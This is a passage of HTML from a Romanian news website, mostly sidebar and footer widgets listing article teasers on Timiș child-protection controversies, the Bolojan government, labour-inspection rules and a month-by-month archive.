block_td_uid_9_697a3c4d4d585.found_posts = "12";
block_td_uid_9_697a3c4d4d585.header_color = "#";
block_td_uid_9_697a3c4d4d585.ajax_pagination_infinite_stop = "";
block_td_uid_9_697a3c4d4d585.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_697a3c4d4d585);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_697a3c4d4d585 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului">Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:53:28+00:00" >21:53, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Transferul automat din vechiul Revisal în noul Reges s-a făcut cu mari erori pe care nici până acum contractorul Vodafone care a încasat banii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_697a3c4d53cb1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697a3c4d53de9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697a3c4d53de9" ><script>var block_td_uid_11_697a3c4d53de9 = new tdBlock();
block_td_uid_11_697a3c4d53de9.id = "td_uid_11_697a3c4d53de9";
block_td_uid_11_697a3c4d53de9.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697a3c4d53de9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697a3c4d53de9_rand","tdc_css_class_style":"td_uid_11_697a3c4d53de9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697a3c4d53de9.td_column_number = "1";
block_td_uid_11_697a3c4d53de9.block_type = "td_block_11";
block_td_uid_11_697a3c4d53de9.post_count = "1";
block_td_uid_11_697a3c4d53de9.found_posts = "1";
block_td_uid_11_697a3c4d53de9.header_color = "#";
block_td_uid_11_697a3c4d53de9.ajax_pagination_infinite_stop = "";
block_td_uid_11_697a3c4d53de9.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_697a3c4d53de9);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_697a3c4d53de9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_697a3c4d5983b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#deadbbbdacbbaabfacb7bfaa9ebdabacbbb0aaabb2f0b7b0b8b1"><span class="__cf_email__" data-cfemail="3f4c5a5c4d5a4b5e4d565e4b7f5c4a4d5a514b4a531156515950">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#30435553425544514259514470534542555e44455c1e595e565f"><span class="__cf_email__" data-cfemail="780b1d1b0a1d0c190a11190c381b0d0a1d160c0d145611161e17">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697a3c4d59c52_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697a3c4d59c52" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697a3c4d59c52 = new tdBlock();
block_td_uid_14_697a3c4d59c52.id = "td_uid_14_697a3c4d59c52";
block_td_uid_14_697a3c4d59c52.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697a3c4d59c52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697a3c4d59c52_rand","tdc_css_class_style":"td_uid_14_697a3c4d59c52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697a3c4d59c52.td_column_number = "1";
block_td_uid_14_697a3c4d59c52.block_type = "td_block_7";
block_td_uid_14_697a3c4d59c52.post_count = "3";
block_td_uid_14_697a3c4d59c52.found_posts = "12";
block_td_uid_14_697a3c4d59c52.header_color = "#";
block_td_uid_14_697a3c4d59c52.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a3c4d59c52.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_697a3c4d59c52);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_697a3c4d59c52 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(48)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
